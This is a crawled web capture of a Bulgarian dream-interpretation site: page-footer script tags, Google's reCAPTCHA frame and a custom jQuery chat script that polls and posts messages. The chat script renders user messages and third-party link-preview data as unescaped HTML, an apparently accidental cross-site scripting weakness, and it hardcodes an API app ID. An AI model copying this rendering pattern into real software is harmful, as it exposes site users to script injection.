<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/bg_BG.js?ver=2.6.7" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.7" id="um_raty-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.7" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.7" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.7" id="um_functions-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.7" id="um_responsive-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.7" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"83886080","nonce":"f9846d28c4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.7" id="um_scripts-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.7" id="um_profile-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.7" id="um_account-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'179964672',post:'6696',tz:'2',srv:'sanovnika.info',j:'1:12.8.1'} ]);
_stq.push([ "clickTrackerInit", "179964672", "6696" ]);
/* ]]> */
</script>
<script type="text/javascript" id="ajax-chat-js-extra">
/* <![CDATA[ */
var ajax_chat_params = {"ajax_url":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","nonce":"d407dc4828"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ajax-chat/ajax-chat.js" id="ajax-chat-js"></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jLHzhsyerAf0Evdhzk2H4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769144510620');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://sanovnika.info/wp-content/plugins/ajax-chat/ajax-chat.js
body_size: 3135
content:
jQuery(document).ready(function($) {
    var lastMessageId = 0;  // Initialize last received message ID

    function formatDateTime(dateTimeStr) {
        var options = { year: 'numeric', month: 'short', day: 'numeric', hour: '2-digit', minute: '2-digit' };
        var date = new Date(dateTimeStr);
        return date.toLocaleDateString('bg-BG', options);
    }


function fetchOpenGraphData(url) {
    // Example using opengraph.io (replace with your own API or method)
    return $.ajax({
        url: 'https://opengraph.io/api/1.1/site/' + encodeURIComponent(url),
        method: 'GET',
        data: {
            'app_id': '223bf059-2c0c-4549-9fc6-6884cb7cf7bc' // Replace with your OpenGraph.io app ID
        }
    });
}
	

function updateMessageWithOpenGraphData() {
    $('#chat-box .loading').each(function() {
        let span = $(this);
        let url = span.data('url');
        
        fetchOpenGraphData(url).done(function(data) {
            let ogData = data.hybridGraph;
            let ogContent = `<div class="og-card">
                                <a href="${ogData.url}" target="_blank">
                                    <img src="${ogData.image}" alt="${ogData.title}" />
                                    <div>
                                        <strong>${ogData.title}</strong>
                                        <p>${ogData.description}</p>
                                    </div>
                                </a>
                             </div>`;
            span.html(`<a href="${url}" target="_blank">${url}</a><br>${ogContent}`);
        }).fail(function() {
            span.text('Failed to load preview.');
        });
    });
}

function preprocessMessage(message) {
    message = message.replace('@AI', '<strong>@Legal Tech</strong>');

    // Interpret common markup syntax
    message = message.replace(/\*\*(.*?)\*\*/g, '<strong>$1</strong>'); // Bold: **text**
    message = message.replace(/_(.*?)_/g, '<em>$1</em>'); // Italics: _text_
    message = message.replace(/```(.*?)```/gs, '<pre><code>$1</code></pre>'); // Code block: ```code```
    message = message.replace(/### (.*?)(\r?\n|$)/g, '<h3>$1</h3>'); // Headers: ### Header
    message = message.replace(/- (.*?)(\r?\n|$)/g, '<li>$1</li>'); // List item: - item

    // Wrap list items with <ul>
    message = message.replace(/(<li>.*<\/li>)/gs, '<ul>$1</ul>');

    // Convert newlines to <br> tags
    message = message.replace(/\n/g, '<br>');

    // Find URLs and replace with loading placeholder
    let urlPattern = /((http|https):\/\/[^\s]+)/g;
    let urls = message.match(urlPattern);
    if (urls) {
        urls.forEach(function(url) {
            let placeholder = `<span class="loading" data-url="${url}">${url}</span>`;
            message = message.replace(url, placeholder);
        });
    }

    return message;
}


    function fetchMessages(first=false) {
        $.ajax({
            url: ajax_chat_params.ajax_url,
            method: 'POST',
            data: {
                action: 'get_messages',
                conversation_id: conversationId,
                last_message_id: lastMessageId,
                nonce : ajax_chat_params.nonce
            },
            success: function(response) {
                var data = JSON.parse(response);
				if (response != 'Insufficient permissions'){
					var intervalId = setTimeout(fetchMessages, 400);
				}
                var messages = data.messages;
                var chatBox = $('#chat-box');

                messages.forEach(function(message) {
if (Number(message.id) > Number(lastMessageId)) {
lastMessageId = message.id;
                }
if ($('.message[data-id="' + message.uuid + '"]').length === 0) { //Check if element exists
var messageElement = $('<div>').addClass('message').attr('data-id', message.uuid);
var timeElement = $('<div>').addClass('message-time').text(formatDateTime(message.time));
var processedMessage = preprocessMessage(message.message);
if (message.user == 'me') {
messageElement.addClass('my-message').html('<strong>Вашият сън:</strong><br>' + processedMessage);
} else {
messageElement.addClass('other-message').html('<strong>' + message.user + ':</strong><br>' + processedMessage);
}
messageElement.append(timeElement);
chatBox.append(messageElement);
} else {
console.log('Duplicate element');
}
                });
var lastMsg = messages.slice().reverse().find(message => message.user !== 'me');
if (lastMsg && !first) {
var oldTitle = document.title;
var blinkCount = 0;
var audio = new Audio('https://legal-tech.s3.eu-west-1.amazonaws.com/files/20240527201939/sound.m4a'); 
audio.play(); // Play sound
var blinkingInterval = setInterval(function() {
if (blinkCount < 12) { // Blink 6 times (3 times each for on-page and return)
document.title = (document.title === oldTitle) ? 'Ново съобщение' : oldTitle;
blinkCount++;
} else {
clearInterval(blinkingInterval); // Stop blinking after 6 blinks
document.title = oldTitle; // Reset title
}
}, 500); // Blink every half second
}


                if (messages.length > 0) {
$('#chat-box').show();
                    // chatBox.scrollTop(chatBox[0].scrollHeight);  // Scroll to the bottom of the chat box
					updateMessageWithOpenGraphData();
                }
            }
        });
    }

function sendMessage() {
    var message = $('#chat-message').val();
    $('#chat-message').prop('disabled', true);
    $('#send-message').prop('disabled', true);
    var msgUuid = $('#chat-message').data('id');
    if (message === '' && !msgUuid) {
        alert('Моля въведете Вашия сън');
        $('#chat-message').prop('disabled', false);
        return;
    }
    $('#chat-message').val('Моля изчакайте докато тълкуваме Вашия сън...');
    var data = {
        action: 'send_message',
        conversation_id: conversationId,
        message: message,
        nonce: ajax_chat_params.nonce
    };
    if (msgUuid) {
        data.msg_uuid = msgUuid;
    }
    $.ajax({
        url: ajax_chat_params.ajax_url,
        method: 'POST',
        data: data,
        success: function() {
            fetchMessages();
            $('#chat-message').prop('disabled', false);
            $('#chat-message').removeAttr('data-id');
            $('#chat-message').hide();
            $('#send-message').text('Опитайте Отново');
            $('#send-message').prop('disabled', false);
            $('#send-message').off('click').on('click', function() {
                location.reload();
            });
    
}
    });
}

    $('#send-message').on('click', function() {
        sendMessage();
    });

    // Attach double-click event handler to elements with the class 'message'
    $(document).on('dblclick', '.message', function() {
        // Get the inner text of the clicked element
        var textToCopy = $(this).text();

        // Create a temporary textarea element to copy the text
        var tempTextarea = $('<textarea>').val(textToCopy).appendTo('body').select();

        // Execute the copy command
        document.execCommand('copy');

        // Remove the temporary textarea element
        tempTextarea.remove();

        // Dim the message element
        $(this).css('opacity', '0.5');

        // Calculate the position and dimensions for the overlay
        var messagePosition = $(this).offset();
        var messageWidth = $(this).outerWidth();
        var messageHeight = $(this).outerHeight();
        var overlayHeight = 30; // Adjust this value as needed for the height of the overlay

        // Create an overlay element with the text "kopirano"
        var overlay = $('<div>').text('Копирано')
                                .css({
                                    'position': 'absolute',
                                    'background': '#0095da',
                                    'color': 'white',
                                    'padding': '5px 10px',
                                    'border-radius': '5px',
                                    'z-index': '1000',
                                    'width': messageWidth + 'px',
                                    'text-align': 'center',
                                    'top': (messagePosition.top + messageHeight / 2 - overlayHeight / 2) + 'px',
                                    'left': messagePosition.left + 'px',
                                    'line-height': overlayHeight + 'px'
                                }).appendTo('body');

        // Briefly show the overlay and then remove it
        overlay.fadeIn(200).delay(1000).fadeOut(200, function() {
            $(this).remove();
        });

        // Restore the message element's opacity after the overlay is removed
        $(this).delay(1400).queue(function(next) {
            $(this).css('opacity', '1');
            next();
        });
    });





    // Fetch messages every 5 seconds
    

    // Initial fetch
    fetchMessages(first=true);
});